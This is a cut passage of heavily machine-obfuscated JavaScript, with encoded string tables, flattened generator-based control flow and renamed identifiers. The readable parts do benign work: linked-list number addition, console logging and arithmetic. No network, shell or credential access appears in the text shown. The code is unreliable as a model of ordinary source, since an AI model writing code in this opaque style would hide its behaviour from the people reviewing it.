TemJMU=[...u8iNbpG],aQjaJur(fFmZaMl(zUOGub[0x2fc]))},[fFmZaMl(zUOGub[0x2fd])+zUOGub[0x3e]](...u8iNbpG){return TemJMU=[...u8iNbpG],aQjaJur(fFmZaMl(zUOGub[0x2fe]))},[fFmZaMl(zUOGub[0x2ff])+zUOGub[0x220]](...u8iNbpG){return TemJMU=[...u8iNbpG],aQjaJur(fFmZaMl(zUOGub[0x300]))},[fFmZaMl(zUOGub[0x301])](...u8iNbpG){if(fFmZaMl(zUOGub[0x302])+\"\\x32\" in VtYAXiz){s7ZAdB()}function s7ZAdB(){}return TemJMU=[...u8iNbpG],new aQjaJur(fFmZaMl(zUOGub[0x305]),fFmZaMl(zUOGub[0x306])+fFmZaMl(zUOGub[0x307]),fFmZaMl(zUOGub[0x18]))[fFmZaMl(zUOGub[0x308])+fFmZaMl(zUOGub[0x309])]},[fFmZaMl(zUOGub[0x30a])+zUOGub[0x2ab]](...u8iNbpG){if(fFmZaMl(zUOGub[0x30b])+zUOGub[0xe5]in VtYAXiz){s7ZAdB()}function s7ZAdB(){var u8iNbpG;function s7ZAdB(){}WdqXaj(u8iNbpG=igvF1m(function(...u8iNbpG){var JVn03E,Pzv6snX;function*DUV3bFe(Pzv6snX,DUV3bFe,kTcLYPR,vYgdqv={UpyE7o:{}}){while(Pzv6snX+DUV3bFe+kTcLYPR!==0xb2)with(vYgdqv.NNDijX9||vYgdqv)switch(Pzv6snX+DUV3bFe+kTcLYPR){case-0xca:case-0x7a:WdqXaj(u8iNbpG[zUOGub[Pzv6snX+-0x1e8]]=u8iNbpG[zUOGub[0x1]],u8iNbpG[zUOGub[0x12]]=u8iNbpG[zUOGub[0x2]]);while(u8iNbpG[zUOGub[0x8]]!==zUOGub[0x4]||u8iNbpG[zUOGub[0x12]]!==zUOGub[0x4]){WdqXaj(u8iNbpG[zUOGub[DUV3bFe+0x2ec]]=(u8iNbpG[zUOGub[Pzv6snX+-0x1e8]]?u8iNbpG[zUOGub[DUV3bFe+0x212]].val:zUOGub[Pzv6snX+-0x1ef])+(u8iNbpG[zUOGub[0x12]]?u8iNbpG[zUOGub[0x12]].val:zUOGub[0x1])+u8iNbpG[zUOGub[Pzv6snX+-0x1ea]],u8iNbpG[zUOGub[0x6]]=xVcmxN(fFmZaMl(zUOGub[DUV3bFe+0x516])).floor(u8iNbpG[zUOGub[DUV3bFe+0x2ec]]/zUOGub[0x1e6]),u8iNbpG[zUOGub[0x1f]].next=new s7ZAdB(u8iNbpG[zUOGub[0xe2]]%zUOGub[0x1e6]),u8iNbpG[zUOGub[0x1f]]=u8iNbpG[zUOGub[0x1f]].next,u8iNbpG[zUOGub[0x8]]=u8iNbpG[zUOGub[0x8]]?u8iNbpG[zUOGub[0x8]].next:zUOGub[0x4],u8iNbpG[zUOGub[DUV3bFe+0x21c]]=u8iNbpG[zUOGub[0x12]]?u8iNbpG[zUOGub[0x12]].next:zUOGub[0x4])}WdqXaj(vYgdqv.NNDijX9=vYgdqv.UpyE7o,DUV3bFe+=0x9a,kTcLYPR+=0x10b);break;case 0x50:WdqXaj(u8iNbpG[zUOGub[0xe2]]=zUOGub[Pzv6snX+-0x1ef],u8iNbpG[zUOGub[DUV3bFe+0x100]]=new s7ZAdB(zUOGub[Pzv6snX+-0x1ef]),u8iNbpG[zUOGub[0x1f]]=u8iNbpG[zUOGub[0x10]],vYgdqv.NNDijX9=vYgdqv.UpyE7o,DUV3bFe+=-0x11a);break;case 0xca:case DUV3bFe- -0x17b:case-0xad:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],u8iNbpG[zUOGub[0x6]]=zUOGub[0x1],vYgdqv.NNDijX9=vYgdqv.UpyE7o,Pzv6snX+=0x57,DUV3bFe+=0x21,kTcLYPR+=-0x92);break;case 0xee:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],u8iNbpG[zUOGub[Pzv6snX+0xc6]]=zUOGub[Pzv6snX+0xc1],vYgdqv.NNDijX9=vYgdqv.UpyE7o,Pzv6snX+=0x2b0,DUV3bFe+=0x21,kTcLYPR+=-0x36f);break;case DUV3bFe- -0x24b:if(u8iNbpG[zUOGub[0x6]])u8iNbpG[zUOGub[DUV3bFe+0x18f]].next=new s7ZAdB(u8iNbpG[zUOGub[0x6]]);return JVn03E=!0x0,u8iNbpG[zUOGub[Pzv6snX+-0x1e0]].next;case-0xed:case Pzv6snX!=0x199&&Pzv6snX-0x12f:default:WdqXaj([vYgdqv.UpyE7o.IEGDzjL,vYgdqv.UpyE7o.cYuM8XT]=[0x74,0x64],vYgdqv.NNDijX9=vYgdqv.q23nVNY,Pzv6snX+=-0x184,DUV3bFe+=0x1ae,kTcLYPR+=0x16);break;case 0xab:case 0xc0:WdqXaj([vYgdqv.UpyE7o.IEGDzjL,vYgdqv.UpyE7o.cYuM8XT]=[-0x63,0xa0],u8iNbpG[zUOGub[0x0]]=zUOGub[Pzv6snX+-0x10],u8iNbpG[zUOGub[0x6]]=zUOGub[0x1],vYgdqv.NNDijX9=vYgdqv.UpyE7o,Pzv6snX+=0x1da,DUV3bFe+=-0x18d,kTcLYPR+=-0xa8);break;case vYgdqv.UpyE7o.cYuM8XT+-0x38:WdqXaj(vYgdqv.NNDijX9=vYgdqv.W2KjmG6,Pzv6snX+=-0x1da,DUV3bFe+=0x1ae,kTcLYPR+=0x6f);break;case vYgdqv.UpyE7o.cYuM8XT+-0x150:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],u8iNbpG[zUOGub[0x6]]=zUOGub[0x1],vYgdqv.NNDijX9=vYgdqv.UpyE7o,Pzv6snX+=0x185,DUV3bFe+=0x21,kTcLYPR+=-0xa6);break}}WdqXaj(JVn03E=void 0x0,Pzv6snX=DUV3bFe(0x16,0x9d,-0x8).next().value);if(JVn03E){return Pzv6snX}},zUOGub[0x6]),xVcmxN(fFmZaMl(zUOGub[0x2f1])).log(u8iNbpG))}return TemJMU=[...u8iNbpG],aQjaJur(fFmZaMl(zUOGub[0x26]))},[fFmZaMl(zUOGub[0x30d])](...u8iNbpG){return TemJMU=[...u8iNbpG],aQjaJur(fFmZaMl(zUOGub[0x30e]))},[fFmZaMl(zUOGub[0x30f])](...u8iNbpG){return TemJMU=[...u8iNbpG],aQjaJur(fFmZaMl(zUOGub[0x310]))}};return TemJMU=[u8iNbpG,s7ZAdB],new aQjaJur(fFmZaMl(zUOGub[0x311]),fFmZaMl(zUOGub[0x306])+fFmZaMl(zUOGub[0x307]),fFmZaMl(zUOGub[0x312])+fFmZaMl(0x2f5))[fFmZaMl(zUOGub[0x308])+fFmZaMl(zUOGub[0x309])]}function IjY9u1(...u8iNbpG){var s7ZAdB;igvF1m(fFmZaMl);function JVn03E(u8iNbpG){var s7ZAdB=\"\\u004e\\u004c\\u0067\\u0075\\u003b\\u0054\\u0076\\u0066\\u006a\\u0022\\u0049\\u003f\\u0038\\u0040\\u0050\\u0021\\u0047\\u004a\\u0035\\u0043\\u0044\\u0074\\u004b\\u005d\\u0033\\u0061\\u0029\\u0055\\u0034\\u0026\\u007c\\u002a\\u006b\\u0028\\u0030\\u0072\\u007d\\u0052\\u0046\\u0062\\u005e\\u0056\\u0077\\u002b\\u0042\\u0053\\u006d\\u0064\\u0060\\u0048\\u006c\\u0068\\u0045\\u0065\\u004f\\u002f\\u004d\\u0069\\u002e\\u0032\\u003d\\u0037\\u0041\\u003e\\u0051\\u007a\\u0023\\u0073\\u0058\\u003a\\u0078\\u0057\\u0036\\u003c\\u0039\\u0024\\u0025\\u005a\\u0031\\u0079\\u0063\\u005b\\u005f\\u002c\\u006f\\u0059\\u0071\\u007e\\u007b\\u0070\\u006e\",JVn03E,fFmZaMl,Pzv6snX,DUV3bFe,kTcLYPR,vYgdqv,VUBIJT;WdqXaj(JVn03E=\"\"+(u8iNbpG||\"\"),fFmZaMl=JVn03E.length,Pzv6snX=[],DUV3bFe=zUOGub[0x1],kTcLYPR=zUOGub[0x1],vYgdqv=-zUOGub[0x2]);for(VUBIJT=zUOGub[0x1];VUBIJT<fFmZaMl;VUBIJT++){var fUFgtN=s7ZAdB.indexOf(JVn03E[VUBIJT]);if(fUFgtN===-zUOGub[0x2])continue;if(vYgdqv<zUOGub[0x1]){vYgdqv=fUFgtN}else{WdqXaj(vYgdqv+=fUFgtN*zUOGub[0x17],DUV3bFe|=vYgdqv<<kTcLYPR,kTcLYPR+=(vYgdqv&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(Pzv6snX.push(DUV3bFe&zUOGub[0x11]),DUV3bFe>>=zUOGub[0xa],kTcLYPR-=zUOGub[0xa])}while(kTcLYPR>zUOGub[0x12]);vYgdqv=-zUOGub[0x2]}}if(vYgdqv>-zUOGub[0x2]){Pzv6snX.push((DUV3bFe|vYgdqv<<kTcLYPR)&zUOGub[0x11])}return INtaNb(Pzv6snX)}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}s7ZAdB={get[cv9767(0x2f6)+zUOGub[0xe7]](){return azSfpI},set[cv9767(0x2f7)](u8iNbpG){azSfpI=u8iNbpG},get[cv9767(0x2f8)](){return hb6hEz7},get[cv9767(0x2f9)](){return bzRzhU},get[cv9767(0x2fa)](){return gM1Pwr},get[cv9767(0x2fb)](){return cjbT6l},get[cv9767(0x2fc)+zUOGub[0x104]](){return D0kW8zS},get[cv9767(0x2fd)+\"\\u0055\"](){var u8iNbpG,s7ZAdB;function*JVn03E(s7ZAdB,fFmZaMl,vYgdqv,VUBIJT,fUFgtN={lW6Wl1:{}},ZsA9i0m){while(s7ZAdB+fFmZaMl+vYgdqv+VUBIJT!==0x5d)with(fUFgtN.F0na63C||fUFgtN)switch(s7ZAdB+fFmZaMl+vYgdqv+VUBIJT){case fUFgtN.lW6Wl1.c8HWRi+0x34:case 0xf2:case 0xdc:WdqXaj([...OJf_yy.H9QA54]=ZsA9i0m,OJf_yy.IN3GjPL=function(...s7ZAdB){return JVn03E(0x57,0x42,0xf6,-0x235,{OJf_yy:fUFgtN.OJf_yy,lW6Wl1:fUFgtN.lW6Wl1,eRVF3HR:{}},s7ZAdB).next().value},OJf_yy.VkD6cR9=function(...s7ZAdB){return JVn03E(0x57,0x2c2,0xf6,-0x410,{OJf_yy:fUFgtN.OJf_yy,lW6Wl1:fUFgtN.lW6Wl1,NplwZM:{}},s7ZAdB).next().value},OJf_yy.H9QA54[zUOGub[0x0]]=zUOGub[0x1],igvF1m(OJf_yy.IN3GjPL),OJf_yy.H9QA54[-zUOGub[0xac]]=(0x1,OJf_yy.VkD6cR9)([zUOGub[vYgdqv+0xeb],zUOGub[fFmZaMl+-0x2b6]]),OJf_yy.H9QA54[-zUOGub[0x225]]=(0x1,OJf_yy.VkD6cR9)([zUOGub[s7ZAdB+0x64],zUOGub[fFmZaMl+-0x2bc]]),OJf_yy.H9QA54[zUOGub[vYgdqv+0xf5]]=OJf_yy.H9QA54[-zUOGub[0xac]]+OJf_yy.H9QA54[-zUOGub[0x225]],fUFgtN.F0na63C=fUFgtN.OJf_yy,s7ZAdB+=0x51,fFmZaMl+=-0x1c3,vYgdqv+=0x159,VUBIJT+=-0x4e);break;case s7ZAdB- -0x1a0:case 0x74:WdqXaj(fUFgtN.lW6Wl1.c8HWRi=0xbd,lW6Wl1.bR51IM=function(...s7ZAdB){return JVn03E(-0x62,0x2c2,-0xe5,-0x8a,{lW6Wl1:fUFgtN.lW6Wl1,OJf_yy:{}},s7ZAdB).next().value});if(cv9767(0x2fe)in VtYAXiz){WdqXaj(fUFgtN.F0na63C=fUFgtN.lW6Wl1,s7ZAdB+=0x1b0,fFmZaMl+=-0x70,vYgdqv+=-0x8,VUBIJT+=-0x174);break}else{WdqXaj(fUFgtN.F0na63C=fUFgtN.lW6Wl1,s7ZAdB+=0x157,fFmZaMl+=-0x70,vYgdqv+=-0x8,VUBIJT+=-0x15e);break}case s7ZAdB-0x65:return oXgrB0a;case vYgdqv- -0x16:WdqXaj(H9QA54[zUOGub[fFmZaMl+-0xf6]]=H9QA54[zUOGub[0x10]]-H9QA54[-zUOGub[0x225]],H9QA54[zUOGub[0x38]]=H9QA54[zUOGub[0x9]]*zUOGub[0x6],H9QA54[zUOGub[0x2c]]=H9QA54[zUOGub[0x38]]/zUOGub[0x6],xVcmxN(cv9767(zUOGub[0x2bc])).log((0x1,IN3GjPL)(H9QA54[zUOGub[0x10]])),fUFgtN.F0na63C=fUFgtN.OJf_yy,fFmZaMl+=0x15,VUBIJT+=0x21);break;default:WdqXaj(xVcmxN(cv9767(zUOGub[s7ZAdB+0x2cd])).log((0x1,IN3GjPL)(H9QA54[zUOGub[0x9]])),xVcmxN(cv9767(zUOGub[0x2bc])).log((0x1,IN3GjPL)(H9QA54[zUOGub[0x38]])),fUFgtN.F0na63C=fUFgtN.OJf_yy,fFmZaMl+=-0x15e,vYgdqv+=-0xdf,VUBIJT+=0x142);break;case s7ZAdB- -0x19:return;case-0x3b:xVcmxN(cv9767(zUOGub[0x2bc])).log((0x1,IN3GjPL)(H9QA54[zUOGub[0x2c]]));return;case-0x55:WdqXaj((0x1,bR51IM)(),fUFgtN.F0na63C=fUFgtN.lW6Wl1,s7ZAdB+=-0x59,VUBIJT+=0x16);break;case s7ZAdB- -0x20:WdqXaj([...wuLqYsx.RpHmGS]=ZsA9i0m,wuLqYsx.tOFerj=function*s7ZAdB(fFmZaMl,vYgdqv,VUBIJT,fUFgtN={jSdEe6y:{}}){while(fFmZaMl+vYgdqv+VUBIJT!==-0xd2)with(fUFgtN.FQOgMlF||fUFgtN)switch(fFmZaMl+vYgdqv+VUBIJT){case fUFgtN.jSdEe6y.emXah4+-0x43:return wuLqYsx.Qbi0Z0s=!0x0,INtaNb(wuLqYsx.RpHmGS[zUOGub[fFmZaMl+0x247]]);case-0x70:case 0xd:case fFmZaMl!=-0x97&&fFmZaMl- -0x3a:WdqXaj(wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0xd4]]=\"\"+(wuLqYsx.RpHmGS[zUOGub[fFmZaMl+-0x1e]]||\"\"),wuLqYsx.RpHmGS[zUOGub[0xb8]]=wuLqYsx.RpHmGS[zUOGub[fFmZaMl+-0x10]].length,wuLqYsx.RpHmGS[zUOGub[0x25b]]=[],wuLqYsx.RpHmGS[zUOGub[0x2c]]=zUOGub[0x1],fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=-0xb6);break;case fUFgtN.jSdEe6y.emXah4+-0x148:WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=-0xe9,vYgdqv+=-0x56,VUBIJT+=0x2f5);break;case fFmZaMl- -0x84:[fUFgtN.jSdEe6y.Wy8grz,fUFgtN.jSdEe6y.emXah4]=[-0x95,-0x8c];for(wuLqYsx.RpHmGS[zUOGub[fFmZaMl+0x5c]]=zUOGub[0x1];wuLqYsx.RpHmGS[zUOGub[0x4e]]<wuLqYsx.RpHmGS[zUOGub[0xb8]];wuLqYsx.RpHmGS[zUOGub[0x4e]]++){wuLqYsx.RpHmGS[zUOGub[0x48]]=wuLqYsx.RpHmGS[zUOGub[0x2]].indexOf(wuLqYsx.RpHmGS[zUOGub[0xf]][wuLqYsx.RpHmGS[zUOGub[vYgdqv+0xcc]]]);if(wuLqYsx.RpHmGS[zUOGub[0x48]]===-zUOGub[0x2])continue;if(wuLqYsx.RpHmGS[-zUOGub[vYgdqv+0x13e]]<zUOGub[0x1]){wuLqYsx.RpHmGS[-zUOGub[0xc0]]=wuLqYsx.RpHmGS[zUOGub[0x48]]}else{WdqXaj(wuLqYsx.RpHmGS[-zUOGub[0xc0]]+=wuLqYsx.RpHmGS[zUOGub[vYgdqv+0xc6]]*zUOGub[fFmZaMl+0x25],wuLqYsx.RpHmGS[zUOGub[0x2c]]|=wuLqYsx.RpHmGS[-zUOGub[0xc0]]<<wuLqYsx.RpHmGS[zUOGub[0x49]],wuLqYsx.RpHmGS[zUOGub[fFmZaMl+0x57]]+=(wuLqYsx.RpHmGS[-zUOGub[0xc0]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(wuLqYsx.RpHmGS[zUOGub[0x25b]].push(wuLqYsx.RpHmGS[zUOGub[0x2c]]&zUOGub[0x11]),wuLqYsx.RpHmGS[zUOGub[0x2c]]>>=zUOGub[0xa],wuLqYsx.RpHmGS[zUOGub[0x49]]-=zUOGub[0xa])}while(wuLqYsx.RpHmGS[zUOGub[0x49]]>zUOGub[vYgdqv+0x90]);wuLqYsx.RpHmGS[-zUOGub[0xc0]]=-zUOGub[fFmZaMl+0x10]}}if(wuLqYsx.RpHmGS[-zUOGub[0xc0]]>-zUOGub[vYgdqv+0x80]){WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=0x49,vYgdqv+=0x90,VUBIJT+=-0x14d);break}else{WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=0x22,vYgdqv+=0xf4,VUBIJT+=-0x14d);break}case VUBIJT- -0xaa:for(wuLqYsx.RpHmGS[zUOGub[0x4e]]=zUOGub[0x1];wuLqYsx.RpHmGS[zUOGub[0x4e]]<wuLqYsx.RpHmGS[zUOGub[0xb8]];wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0x5]]++){wuLqYsx.RpHmGS[zUOGub[0x48]]=wuLqYsx.RpHmGS[zUOGub[0x2]].indexOf(wuLqYsx.RpHmGS[zUOGub[0xf]][wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0x5]]]);if(wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0xb]]===-zUOGub[0x2])continue;if(wuLqYsx.RpHmGS[-zUOGub[fFmZaMl+0x69]]<zUOGub[0x1]){wuLqYsx.RpHmGS[-zUOGub[fFmZaMl+0x69]]=wuLqYsx.RpHmGS[zUOGub[0x48]]}else{WdqXaj(wuLqYsx.RpHmGS[-zUOGub[0xc0]]+=wuLqYsx.RpHmGS[zUOGub[0x48]]*zUOGub[0x17],wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0x27]]|=wuLqYsx.RpHmGS[-zUOGub[vYgdqv+0x6d]]<<wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0xa]],wuLqYsx.RpHmGS[zUOGub[fFmZaMl+-0xe]]+=(wuLqYsx.RpHmGS[-zUOGub[0xc0]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[vYgdqv+-0x3f]);do{WdqXaj(wuLqYsx.RpHmGS[zUOGub[0x25b]].push(wuLqYsx.RpHmGS[zUOGub[0x2c]]&zUOGub[vYgdqv+-0x42]),wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0x27]]>>=zUOGub[0xa],wuLqYsx.RpHmGS[zUOGub[0x49]]-=zUOGub[0xa])}while(wuLqYsx.RpHmGS[zUOGub[fFmZaMl+-0xe]]>zUOGub[0x12]);wuLqYsx.RpHmGS[-zUOGub[0xc0]]=-zUOGub[0x2]}}if(wuLqYsx.RpHmGS[-zUOGub[0xc0]]>-zUOGub[fFmZaMl+-0x55]){WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=-0x1c,vYgdqv+=-0x41,VUBIJT+=-0x1a);break}else{WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=-0x43,vYgdqv+=0x23,VUBIJT+=-0x1a);break}case 0x1a:case 0x46:case 0xd6:WdqXaj([fUFgtN.jSdEe6y.Wy8grz,fUFgtN.jSdEe6y.emXah4]=[0x7c,0x82],wuLqYsx.RpHmGS[zUOGub[vYgdqv+-0x26e]]=zUOGub[0x2],wuLqYsx.RpHmGS[zUOGub[0x2]]=\"\\u004e\\u0063\\u0069\\u007e\\u0075\\u0076\\u003d\\u0035\\u0056\\u0034\\u0022\\u006c\\u0077\\u0042\\u006e\\u004c\\u0052\\u0057\\u0030\\u0065\\u0041\\u004b\\u0070\\u0031\\u0051\\u0060\\u0038\\u0061\\u006b\\u0023\\u0067\\u003f\\u0058\\u005d\\u006f\\u005e\\u003b\\u0072\\u0044\\u002a\\u002c\\u006d\\u0055\\u0059\\u002e\\u007b\\u0029\\u0049\\u007a\\u0078\\u0033\\u007c\\u0032\\u0026\\u0050\\u0066\\u0054\\u006a\\u0043\\u0045\\u002b\\u0073\\u005f\\u003e\\u0036\\u0053\\u004a\\u0048\\u002f\\u0037\\u0040\\u004f\\u0074\\u0021\\u0028\\u0068\\u0024\\u005b\\u0071\\u004d\\u005a\\u0079\\u0039\\u0062\\u0064\\u0046\\u0025\\u0047\\u007d\\u003a\\u003c\",fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=0xde,vYgdqv+=-0x18b,VUBIJT+=0x30);break;case vYgdqv- -0x12f:WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=0x116,vYgdqv+=0x1af,VUBIJT+=-0x2cf);break;case fFmZaMl- -0x1e7:WdqXaj(fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,vYgdqv+=0x8,VUBIJT+=-0x95);break;default:case 0x2c:case 0xf9:WdqXaj(wuLqYsx.RpHmGS[zUOGub[0x25b]].push((wuLqYsx.RpHmGS[zUOGub[0x2c]]|wuLqYsx.RpHmGS[-zUOGub[0xc0]]<<wuLqYsx.RpHmGS[zUOGub[0x49]])&zUOGub[0x11]),fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=-0x27,vYgdqv+=0x64);break;case VUBIJT- -0x4c:case-0x3b:WdqXaj(wuLqYsx.RpHmGS[zUOGub[0x49]]=zUOGub[0x1],wuLqYsx.RpHmGS[-zUOGub[0xc0]]=-zUOGub[0x2],fUFgtN.FQOgMlF=fUFgtN.jSdEe6y,fFmZaMl+=0xee,vYgdqv+=-0x90,VUBIJT+=0x78);break;case fFmZaMl- -0x158:WdqXaj(fUFgtN.FQOgMlF=fUFgtN.mrspVT,fFmZaMl+=0x19f,vYgdqv+=-0x2c0);break}},wuLqYsx.Qbi0Z0s=void 0x0,fUFgtN.F0na63C=fUFgtN.wuLqYsx,s7ZAdB+=0xc,VUBIJT+=0x18);break;case fFmZaMl!=-0x5a&&fFmZaMl- -0x31:WdqXaj([...nTwmHEx.llDNP3E]=ZsA9i0m,nTwmHEx.FTZxLfI=function*s7ZAdB(fFmZaMl,vYgdqv,VUBIJT,fUFgtN={_1POCm5:{}}){while(fFmZaMl+vYgdqv+VUBIJT!==-0x8c)with(fUFgtN.x8N1QX||fUFgtN)switch(fFmZaMl+vYgdqv+VUBIJT){case fFmZaMl- -0x42:WdqXaj([fUFgtN._1POCm5.sQWBEHS,fUFgtN._1POCm5.GEpeKn,fUFgtN._1POCm5.f5WjFy]=[-0x38,-0xb1,0x81],nTwmHEx.llDNP3E[zUOGub[vYgdqv+-0xf2]]=zUOGub[0x2]);if(typeof DUV3bFe[nTwmHEx.llDNP3E[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.x8N1QX=fUFgtN._1POCm5,fFmZaMl+=0x188,vYgdqv+=-0x133,VUBIJT+=-0x57);break}else{WdqXaj(fUFgtN.x8N1QX=fUFgtN._1POCm5,fFmZaMl+=0x188,vYgdqv+=-0xfa,VUBIJT+=-0xa2);break}case-0x67:return nTwmHEx.KUMIlsG=!0x0,DUV3bFe[nTwmHEx.llDNP3E[zUOGub[fFmZaMl+-0xe0]]]=(0x1,eRVF3HR.LouRWI)(kTcLYPR[nTwmHEx.llDNP3E[zUOGub[0x1]]]);case-0x6:WdqXaj([fUFgtN._1POCm5.sQWBEHS,fUFgtN._1POCm5.GEpeKn,fUFgtN._1POCm5.f5WjFy]=[-0xa2,0xf5,0xb3],fUFgtN.x8N1QX=fUFgtN.Uhgjeck,fFmZaMl+=-0x12b,vYgdqv+=0x188,VUBIJT+=-0xbc);break;default:return nTwmHEx.KUMIlsG=!0x0,DUV3bFe[nTwmHEx.llDNP3E[zUOGub[fFmZaMl+-0xe0]]];case-0x13:nTwmHEx.llDNP3E[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[nTwmHEx.llDNP3E[zUOGub[fFmZaMl+-0x83]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.x8N1QX=fUFgtN._1POCm5,fFmZaMl+=0x5d,vYgdqv+=0x34,VUBIJT+=-0xe5);break}else{WdqXaj(fUFgtN.x8N1QX=fUFgtN._1POCm5,fFmZaMl+=0x5d,vYgdqv+=0x6d,VUBIJT+=-0x130);break}}},nTwmHEx.KUMIlsG=void 0x0,nTwmHEx.oXgrB0a=(0x1,nTwmHEx.FTZxLfI)(-0xa7,0xf2,-0xb0).next().value);if(nTwmHEx.KUMIlsG){WdqXaj(fUFgtN.F0na63C=fUFgtN.nTwmHEx,fFmZaMl+=-0x14,VUBIJT+=-0x174);break}else{WdqXaj(fUFgtN.F0na63C=fUFgtN.nTwmHEx,s7ZAdB+=0x4c,fFmZaMl+=-0xa0,vYgdqv+=0xa5,VUBIJT+=-0x17c);break}case-0x98:return u8iNbpG=!0x0,lw4atE;case vYgdqv- -0x27:return K4crEy;case vYgdqv-0xbe:return;case fUFgtN.lW6Wl1.c8HWRi+-0x150:fUFgtN.wuLqYsx.K4crEy=(0x1,tOFerj)(-0xbf,s7ZAdB+0x339,-0xd9).next().value;if(Qbi0Z0s){WdqXaj(fUFgtN.F0na63C=fUFgtN.wuLqYsx,s7ZAdB+=0x89);break}else{WdqXaj(fUFgtN.F0na63C=fUFgtN.wuLqYsx,s7ZAdB+=0x89,fFmZaMl+=-0x31,VUBIJT+=0x12);break}case VUBIJT-0xfb:igvF1m(LouRWI);switch(((v7i5zHb[zUOGub[vYgdqv+-0xd4]]&zUOGub[fFmZaMl+0x40c])!==zUOGub[s7ZAdB+0xd8])*zUOGub[0x2]+(v7i5zHb[zUOGub[0x1]]<zUOGub[0x1])*zUOGub[0x6]){case zUOGub[vYgdqv+-0xd4]:return[v7i5zHb[zUOGub[0x1]]%zUOGub[0x313],xVcmxN(cv9767(zUOGub[fFmZaMl+0x40e])).trunc(v7i5zHb[zUOGub[s7ZAdB+0xd8]]/zUOGub[fFmZaMl+0x40d])];case zUOGub[s7ZAdB+0xd9]:return[v7i5zHb[zUOGub[vYgdqv+-0xd4]]%zUOGub[vYgdqv+0x23e]-zUOGub[0x313],xVcmxN(cv9767(zUOGub[0x315])).trunc(v7i5zHb[zUOGub[0x1]]/zUOGub[vYgdqv+0x23f])+zUOGub[0x2]];case zUOGub[0x6]:return[((v7i5zHb[zUOGub[0x1]]+zUOGub[vYgdqv+0x23e])%zUOGub[0x313]+zUOGub[0x313])%zUOGub[0x313],xVcmxN((0x1,cWty2sX)(zUOGub[0x316])).round(v7i5zHb[zUOGub[fFmZaMl+0xfa]]/zUOGub[0x314])];case zUOGub[0x9]:return[v7i5zHb[zUOGub[0x1]]%zUOGub[0x313],xVcmxN((0x1,cWty2sX)(zUOGub[0x316])).trunc(v7i5zHb[zUOGub[s7ZAdB+0xd8]]/zUOGub[fFmZaMl+0x40d])]}return;case fFmZaMl- -0xfa:WdqXaj(fUFgtN.F0na63C=fUFgtN.OJf_yy,s7ZAdB+=-0xec,fFmZaMl+=0x8a,vYgdqv+=-0xe8,VUBIJT+=0xe9);break;case fFmZaMl-0x2c3:[NplwZM.C0LgTDC]=ZsA9i0m;return NplwZM.C0LgTDC[zUOGub[vYgdqv+-0xf4]]*zUOGub[vYgdqv+0x21e]+(NplwZM.C0LgTDC[zUOGub[vYgdqv+-0xf5]]<zUOGub[s7ZAdB+-0x56]?zUOGub[s7ZAdB+0x2bc]|NplwZM.C0LgTDC[zUOGub[0x1]]:NplwZM.C0LgTDC[zUOGub[0x1]]);case-0xa6:WdqXaj([...eRVF3HR.v7i5zHb]=ZsA9i0m,eRVF3HR.cWty2sX=function(...s7ZAdB){return JVn03E(-0x42,0xb0,-0x31,0xa4,{eRVF3HR:fUFgtN.eRVF3HR,OJf_yy:fUFgtN.OJf_yy,lW6Wl1:fUFgtN.lW6Wl1,nTwmHEx:{}},s7ZAdB).next().value},eRVF3HR.LouRWI=function(...s7ZAdB){return JVn03E(-0xd7,-0x29,-0x31,0x7a,{eRVF3HR:fUFgtN.eRVF3HR,OJf_yy:fUFgtN.OJf_yy,lW6Wl1:fUFgtN.lW6Wl1,wuLqYsx:{}},s7ZAdB).next().value},eRVF3HR.v7i5zHb[zUOGub[0x0]]=zUOGub[0x2],igvF1m(eRVF3HR.cWty2sX),fUFgtN.F0na63C=fUFgtN.eRVF3HR,s7ZAdB+=-0x12e,fFmZaMl+=-0x13b,vYgdqv+=-0x21,VUBIJT+=0x2af);break;case 0x71:case VUBIJT- -0xc4:WdqXaj(fUFgtN.F0na63C=fUFgtN.wuLqYsx,s7ZAdB+=-0x11d,fFmZaMl+=0x39,vYgdqv+=-0x7c,VUBIJT+=0x236);break;case fUFgtN.lW6Wl1.c8HWRi+-0x4b:case 0xa0:case-0xec:WdqXaj(fUFgtN.lW6Wl1.c8HWRi=0xbf,fUFgtN.F0na63C=fUFgtN.wuLqYsx,s7ZAdB+=-0x1b0,fFmZaMl+=0xa7,vYgdqv+=-0xf9,VUBIJT+=0x186);break;case-0x22:case 